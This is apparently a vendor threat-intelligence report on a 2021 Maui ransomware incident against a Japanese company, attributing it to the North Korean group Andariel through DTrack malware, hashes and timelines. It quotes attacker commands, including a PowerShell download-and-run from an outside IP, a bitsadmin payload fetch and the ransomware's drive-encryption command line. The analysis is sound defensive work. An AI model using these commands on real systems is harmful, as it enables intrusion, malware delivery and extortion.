On July 7, 2022, the CISA published an alert, entitled, “North Korean State-Sponsored Cyber Actors Use Maui Ransomware To Target the Healthcare and Public Health Sector,” related to a Stairwell report, “Maui Ransomware.” Later, the Department of Justice announced that they had effectively clawed back $500,000 in ransom payments to the group, partly thanks to new legislation. We can confirm a Maui ransomware incident in 2022, and add some incident and attribution findings.



We extend their “first seen” date from the reported May 2021 to April 15th 2021, and the geolocation of the target, to Japan. Because the malware in this early incident was compiled on April 15th, 2021, and compilation dates are the same for all known samples, this incident is possibly the first ever involving the Maui ransomware.

While CISA provides no useful information in its report to attribute the ransomware to a North Korean actor, we determined that approximately ten hours prior to deploying Maui to the initial target system, the group deployed a variant of the well-known DTrack malware to the target, preceded by 3proxy months earlier. This data point, along with others, should openly help solidify the attribution to the Korean-speaking APT Andariel, also known as Silent Chollima and Stonefly, with low to medium confidence.

Background

We observed the following timeline of detections from an initial target system:

- 2020-12-25 Suspicious 3proxy tool

- 2021-04-15 DTrack malware

- 2021-04-15 Maui ransomware

DTrack malware

| MD5 | 739812e2ae1327a94e441719b885bd19 |

| SHA1 | 102a6954a16e80de814bee7ae2b893f1fa196613 |

| SHA256 | 6122c94cbfa11311bea7129ecd5aea6fae6c51d23228f7378b5f6b2398728f67 |

| Link time | 2021-03-30 02:29:15 |

| File type | PE32 executable (GUI) Intel 80386, for MS Windows |

| Compiler | VS2008 build 21022 |

| File size | 1.2 MB |

| File name | C:WindowsTemptempmvhost.exe |

Once this malware is spawned, it executes an embedded shellcode, loading a final Windows in-memory payload. This malware is responsible for collecting victim information and sending it to the remote host. Its functionality is almost identical to previous DTrack modules. This malware collects information about the infected host via Windows commands. The in-memory payload executes the following Windows commands:

|

“C:Windowssystem32cmd.exe” /c ipconfig /all > “%Temp%tempres.ip” “C:Windowssystem32cmd.exe” /c tasklist > “%Temp%temptask.list” “C:Windowssystem32cmd.exe” /c netstat –naop tcp > “%Temp%tempnetstat.res” “C:Windowssystem32cmd.exe” /c netsh interface show interface > “%Temp%tempnetsh.res” “C:Windowssystem32cmd.exe” /c ping –n 1 8.8.8.8 > “%Temp%tempping.res” |

In addition, the malware collects browser history data, saving it to the browser.his file, just as the older variant did. Compared to the old version of DTrack, the new information-gathering module sends stolen information to a remote server over HTTP, and this variant copies stolen files to the remote host on the same network.

Maui ransomware

The Maui ransomware was detected ten hours after the DTrack variant on the same server.

| MD5 | ad4eababfe125110299e5a24be84472e |

| SHA1 | 94db86c214f4ab401e84ad26bb0c9c246059daff |

| SHA256 | a557a0c67b5baa7cf64bd4d42103d3b2852f67acf96b4c5f14992c1289b55eaa |

| Link time | 2021-04-15 04:36:00 |

| File type | PE32 executable (GUI) Intel 80386, for MS Windows |

| File size | 763.67 KB |

| File name | C:WindowsTemptempmaui.exe |

Multiple run parameters exist for the Maui ransomware. In this incident, we observe the actors using “-t” and “- x” arguments, along with a specific drive path to encrypt:

|

C:WindowsTemptempbinMaui.exe –t 8 –x E: |

In this case, “-t 8” sets the ransomware thread count to eight, “-x” commands the malware to “self melt”, and the “E:” value sets the path (the entire drive in this case) to be encrypted. The ransomware functionality is the same as described in the Stairwell report.

The malware created two key files to implement file encryption:

| RSA private key | C:WindowsTemptempbinMaui.evd |

| RSA public key | C:WindowsTemptempbinMaui.key |

Similar DTrack malware on different victims

Pivoting on the exfiltration information to the adjacent hosts, we discovered additional victims in India. One of these hosts was initially compromised in February 2021. In all likelihood, Andariel stole elevated credentials to deploy this malware within the target organization, but this speculation is based on paths and other artifacts, and we do not have any further details.

| MD5 | f2f787868a3064407d79173ac5fc0864 |

| SHA1 | 1c4aa2cbe83546892c98508cad9da592089ef777 |

| SHA256 | 92adc5ea29491d9245876ba0b2957393633c9998eb47b3ae1344c13a44cd59ae |

| Link time | 2021-02-22 05:36:16 |

| File type | PE32 executable (GUI) Intel 80386, for MS Windows |

| File size | 848 KB |

The primary objective of this malware is the same as in the case of the aforementioned victim in Japan, using different login credentials and local IP address to exfiltrate data.



Windows commands to exfiltrate data

From the same victim, we discovered additional DTrack malware (MD5 87e3fc08c01841999a8ad8fe25f12fe4) using different login credentials.

Additional DTrack module and initial infection method

The “3Proxy” tool, likely utilized by the threat actor, was compiled on 2020-09-09 and deployed to the victim on 2020-12-25. Based on this detection and compilation date, we expanded our research scope and discovered an additional DTrack module. This module was compiled 2020-09-16 14:16:21 and detected in early December 2020, having a similar timeline to the 3Proxy tool deployment.

| MD5 | cf236bf5b41d26967b1ce04ebbdb4041 |

| SHA1 | feb79a5a2bdf0bcf0777ee51782dc50d2901bb91 |

| SHA256 | 60425a4d5ee04c8ae09bfe28ca33bf9e76a43f69548b2704956d0875a0f25145 |

| Link time | 2020-09-16 14:16:21 |

| File type | PE32 executable (GUI) Intel 80386, for MS Windows |

| Compiler | VS2008 build 21022 |

| File size | 136 KB |

| File name | %appdata%microsoftmmcdwem.cert |

This DTrack module is very similar to the EventTracKer module of DTrack, which was previously reported to our Threat Intelligence customers. In one victim system, we discovered that a well-known simple HTTP server, HFS7, had deployed the malware above. After an unknown exploit was used on a vulnerable HFS server and “whoami” was executed, the Powershell command below was executed to fetch an additional Powershell script from the remote server:

|

C:windowssystem32WindowsPowershellv1.0powershell.exe IEX (New–Object Net.WebClient).DownloadString(‘hxxp://145.232.235[.]222/usr/users/mini.ps1’) |

The mini.ps1 script is responsible for downloading and executing the above DTrack malware via bitsadmin.exe:

|

bitsadmin.exe /transfer myJob /download /priority high “hxxp://145.232.235[.]222/usr/users/dwem.cert” “%appdata%microsoftmmcdwem.cert” |

The other victim operated a vulnerable Weblogic server. According to our telemetry, the actor compromised this server via the CVE-2017-10271 exploit. We saw Andariel abuse identical exploits and compromise WebLogic servers in mid-2019, and previously reported this activity to our Threat Intelligence customers. In this case, the exploited server executes the Powershell command to fetch the additional script. The fetched script is capable of downloading a Powershell script from the server we mentioned above (hxxp://145.232.235[.]222/usr/users/mini.ps1). Therefore, we can summarize that the actor abused vulnerable Internet-facing services to deploy their malware at least until the end of 2020.

Victims

The July 2022 CISA alert noted that the healthcare and public health sectors had been targeted with the Maui ransomware within the US. However, based on our research, we believe this operation does not target specific industries and that its reach is global. We can confirm that the Japanese housing company was targeted with the Maui ransomware on April 15, 2021. Also, victims from India, Vietnam, and Russia were infected within a similar timeframe by the same DTrack malware as used in the Japanese Maui incident: from the end of 2020 to early 2021.

Our research suggests that the actor is rather opportunistic and could compromise any company around the world, regardless of their line of business, as long as it enjoys good financial standing. It is probable that the actor favors vulnerable Internet-exposed web services. Additionally, the Andariel deployed ransomware selectively to make financial profits.

Attribution

According to the Kaspersky Threat Attribution Engine (KTAE), the DTrack malware from the victim contains a high degree of code similarity (84%) with previously known DTrack malware.

Also, we discovered that the DTrack malware (MD5 739812e2ae1327a94e441719b885bd19) employs the same shellcode loader as “Backdoor.Preft” malware (MD5 2f553cba839ca4dab201d3f8154bae2a), published/reported by Symantec – note that Symantec recently described the Backdoor.Preft malware as “aka Dtrack, Valefor”. Apart from the code similarity, the actor used 3Proxy tool (MD5 5bc4b606f4c0f8cd2e6787ae049bf5bb), and that tool was also previously employed by the Andariel/StoneFly/Silent Chollima group (MD5 95247511a611ba3d8581c7c6b8b1a38a). Symantec attributes StoneFly as the North Korean-linked actor behind the DarkSeoul incident.

Conclusions

Based on the modus operandi of this attack, we conclude that the actor’s TTPs behind the Maui ransomware incident is remarkably similar to past Andariel/Stonefly/Silent Chollima activity:

- Using legitimate proxy and tunneling tools after initial infection or deploying them to maintain access, and using Powershell scripts and Bitsadmin to download additional malware;

- Using exploits to target known but unpatched vulnerable public services, such as WebLogic and HFS;

- Exclusively deploying DTrack, also known as Preft;

- Dwell time within target networks can last for months prior to activity;

- Deploying ransomware on a global scale, demonstrating ongoing financial motivations and scale of interest